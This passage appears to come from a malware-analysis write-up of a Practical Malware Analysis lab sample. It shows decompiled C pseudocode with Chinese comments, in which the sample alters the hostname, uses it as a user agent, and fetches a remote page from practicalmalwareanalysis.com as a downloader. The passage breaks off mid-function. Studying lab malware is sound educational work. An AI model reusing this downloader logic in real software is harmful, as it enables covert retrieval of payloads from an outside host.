 Buffer = 0;
memset(v8, 0, sizeof(v8));
v9 = 0;
v10 = 0;
if ( WSAStartup(0x202u, &WSAData) )
  return -1;
if ( gethostname(name, 256) )
{
  for ( i = 0; i < 0x100 && name[i]; ++i )
  {
    switch ( name[i] )                        // 对hostname进行修改
    {
      case 'Z':
        name[i] = 'A';
        break;
      case 'z':
        name[i] = 'a';
        break;
      case '9':
        name[i] = '0';
        break;
      default:
        ++name[i];
        break;
    }
  }
  hInternet = InternetOpenA(name, 1u, 0, 0, 0);
  if ( !&v5 )
    JUMPOUT(0x40115E);                        // 无视
  v4 = sub_401386();                          // http://www.practicalmalwareanalysis.com/bamboo.html
  hFile = InternetOpenUrlA(hInternet, v4, 0, 0, 0, 0);
  if ( hFile && InternetReadFile(hFile, &Buffer, 0xFFFFu, &dwNumberOfBytesRead) )
  {
    InternetCloseHandle(hFile);